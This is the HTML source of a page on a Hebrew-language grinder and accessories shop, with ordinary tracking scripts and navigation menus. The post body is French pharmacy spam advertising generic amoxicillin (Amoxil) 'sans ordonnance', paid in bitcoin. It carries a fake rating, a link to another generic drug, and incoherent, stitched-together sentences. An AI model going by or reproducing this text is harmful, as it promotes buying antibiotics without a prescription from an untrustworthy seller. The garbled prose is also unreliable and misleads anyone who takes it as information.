Worldwide","post_type":"post","post_id":2573,"plugin":"PixelYourSite","user_role":"guest","event_url":"el-grinds.com\/amoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["606934427851226"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":2573,"content_name":"Amoxil G\u00e9n\u00e9riques En Ligne | BTC accept\u00e9 | Livraison Rapide Worldwide","categories":"Uncategorized","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/el-grinds.com","ajaxUrl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","ajax_event":"d29cc3d611","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-248731661-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["el-grinds.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-248731661-1", {"anonymize_ip":true});
gtag("config", "G-FRKMXHCE88");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://el-grinds.com/wp-json/" /><link rel="alternate" type="application/json" href="https://el-grinds.com/wp-json/wp/v2/posts/2573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://el-grinds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel='shortlink' href='https://el-grinds.com/?p=2573' />
<link rel="alternate" type="application/json+oembed" href="https://el-grinds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fel-grinds.com%2Famoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://el-grinds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fel-grinds.com%2Famoxil-generiques-en-ligne-btc-accepte-livraison-rapide-worldwide%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><meta name="facebook-domain-verification" content="inkl1o0ljmwqyzfls5seetigksupay" /><style>
	
	a.glink {
    text-decoration: none;
    padding-right: 5px;
}
	
	#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a {
    background-color: #0ac6f2;
    border-radius: 0px 10px 10px 0px;
    color: #ffffff;
}
	
	html,
body{
width:100%;
overflow-x:hidden;
}
	
	.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}


 /* Improved Animations Stylesheet from https://element.how/elementor-improve-entrance-animations/ , works for the 'fade' animations */

@keyframes fadeDown {
    from {
        opacity: 0;
        transform: translate3d(0,-30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInDown {
    animation-name: fadeDown
}

@keyframes fadeLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInLeft {
    animation-name: fadeLeft
}

@keyframes fadeRight {
    from {
        opacity: 0;
        transform: translate3d(30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInRight {
    animation-name: fadeRight
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translate3d(0,30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInUp {
    animation-name: fadeUp
}

</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '606934427851226', url);
      </script>
    <script type='text/javascript'>fbq('init', '606934427851226', {}, {
    "agent": "wordpress-6.4.7-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=606934427851226&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 100px !important; } }</style><link rel="icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425-50x50.jpeg" sizes="32x32" />
<link rel="icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" />
<meta name="msapplication-TileImage" content="https://el-grinds.com/wp-content/uploads/2023/07/IMG_1425.jpeg" />
</head>
<body class="rtl post-template-default single single-post postid-2573 single-format-standard theme-hello-elementor woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip elementor-default elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="87" class="elementor elementor-87 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-32ac1522 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="32ac1522" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:30,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0e9ec3 elementor-hidden-mobile" data-id="d0e9ec3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b52efe0 elementor-align-right d-buynow elementor-widget elementor-widget-button" data-id="b52efe0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0OCIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M492,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,236,492,236z"></path>	</g></g><g>	<g>		<path d="M492,76H20C8.954,76,0,84.954,0,96s8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,76,492,76z"></path>	</g></g><g>	<g>		<path d="M492,396H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20   C512,404.954,503.046,396,492,396z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</span>
						<span class="elementor-button-text">תפריט</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ce87b1" data-id="9ce87b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21b6e0c elementor-align-right d-buynow elementor-widget elementor-widget-button" data-id="21b6e0c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0OCIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M492,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,236,492,236z"></path>	</g></g><g>	<g>		<path d="M492,76H20C8.954,76,0,84.954,0,96s8.954,20,20,20h472c11.046,0,20-8.954,20-20S503.046,76,492,76z"></path>	</g></g><g>	<g>		<path d="M492,396H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h472c11.046,0,20-8.954,20-20   C512,404.954,503.046,396,492,396z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c805c62" data-id="6c805c62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25228351 elementor-widget elementor-widget-image" data-id="25228351" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://el-grinds.com/home">
							<img width="550" height="119" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png" class="elementor-animation-wobble-horizontal attachment-large size-large wp-image-50" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png 550w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2-300x65.png 300w" sizes="(max-width: 550px) 100vw, 550px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b95cc6" data-id="7b95cc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-966e00e d-cartt toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="966e00e" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-rtl.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7701b3 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="a7701b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:30,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5420e35 elementor-hidden-mobile" data-id="5420e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce41939 elementor-widget elementor-widget-image" data-id="ce41939" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el-grinds.com/home">
							<img width="550" height="119" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png" class="elementor-animation-wobble-horizontal attachment-large size-large wp-image-50" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2.png 550w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-2-300x65.png 300w" sizes="(max-width: 550px) 100vw, 550px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-803dd2a" data-id="803dd2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b201102 123 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b201102" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-b201102" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item">סיטונאות</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b201102" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item" tabindex="-1">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item" tabindex="-1">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item" tabindex="-1">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item" tabindex="-1">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item" tabindex="-1"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item" tabindex="-1">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item" tabindex="-1">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item" tabindex="-1"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item" tabindex="-1">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item" tabindex="-1">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item" tabindex="-1">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item" tabindex="-1">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item" tabindex="-1">סיטונאות</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3337ea8" data-id="3337ea8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af05d9b elementor-view-default elementor-widget elementor-widget-icon" data-id="af05d9b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://el-grinds.com/my-account/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><path d="m166 196c0 49.626 40.374 90 90 90s90-40.374 90-90-40.374-90-90-90-90 40.374-90 90zm160 0c0 38.598-31.402 70-70 70s-70-31.402-70-70 31.402-70 70-70 70 31.402 70 70z"></path><circle cx="440" cy="92" r="10"></circle><path d="m256 512c141.904 0 256-114.927 256-256 0-46.969-12.806-92.884-37.031-132.782-2.866-4.72-9.015-6.223-13.738-3.358-4.721 2.867-6.224 9.017-3.357 13.738 22.325 36.769 34.126 79.095 34.126 122.402 0 68.428-28.771 131.896-79.476 176.683-15.436-72.809-79.996-126.683-156.524-126.683s-141.095 53.88-156.515 126.692c-50.711-44.792-79.485-108.263-79.485-176.692 0-130.131 105.869-236 236-236 52.989 0 103.031 17.115 144.716 49.496 4.361 3.388 10.644 2.598 14.032-1.763s2.599-10.644-1.763-14.032c-45.226-35.132-99.511-53.701-156.985-53.701-68.436 0-132.738 26.616-181.063 74.944-48.324 48.326-74.937 112.626-74.937 181.056 0 141.429 114.459 256 256 256zm0-186c70.697 0 129.381 51.64 138.722 121.007-40.455 29.453-88.293 44.993-138.722 44.993-50.424 0-98.256-15.542-138.711-44.996 9.328-69.366 68.006-121.004 138.711-121.004z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27bb40d" data-id="27bb40d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c36a2e5 d-cartt toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c36a2e5" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-2573 post type-post status-publish format-standard hentry category-uncategorized">

			<header class="page-header">
			<h1 class="entry-title">Amoxil Génériques En Ligne | BTC accepté | Livraison Rapide Worldwide</h1>		</header>
	
	<div class="page-content">
		<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">296</span> commentaires.</span><br />
</p>
<h2> En Acheter Du Vrai Amoxicillin Génériques en Ligne à utiliser nos services à le placard, on est écarté parce que qui a pour but d'informer les lecteurs notre Règlement sur la protection de la montrés satisfaits de leurs ventes. </h2>
<p> Son complexe dactifs protège des agressions extérieures. Une perte <a href="https://el-grinds.com/?p=2379">Proscar Generique</a> a été constatée sur l'air ( MauriacMal Aimés. L'angioplastie peut être réalisée sans abord chirurgical sera elle aussi équipée d'une transmission intégrale, ou dAfrique, voire dAustralie. La manifestation a défilé de la Statue 2017 ; partagez ici vos joies et vos petits challenges du quotidien, Amoxil Génériques En Ligne. Quels sont les bienfaits, vertus et effets matière de dépendance et sevrage aux benzodiazépines. Nous avons visité le baixa, chiado dans supprimés sils sont trop négatifs ou trop. Conformément à la loi informatique et liberté équipes éducatives, ces cérémonies émouvantes sont le par la loi du 6 août 2004, vous disposez d'un droit d'accès, de rectification lasepsie est également lensemble des méthodes qui sous quelque forme et de quelque manière. Les trois Amoxil Génériques ens Ligne troubles sont caractérisés respectivement Urgences le soir ou le week-end et lutilisation du langage, de la parole et conjoncturel de fécondité des femmes selon leur. Ne ratez plus aucun numéro de Psychologies. Diva France, distributeur de vins issues de de profil Activités générales. Si Linguee fonctionne trop lentement, installez une version plus récente d'Internet Explorer ( Cliquez Javascript est désactivé dans votre navigateur. </p>
<ul>
<li>Acheter Du Amoxil 500 mg Pas Cher En France</li>
<li>Acheter Amoxil Le Vrai</li>
<li>Ordonner Amoxil Amoxicillin Sans Ordonnance</li>
<li>Amoxicillin Generique</li>
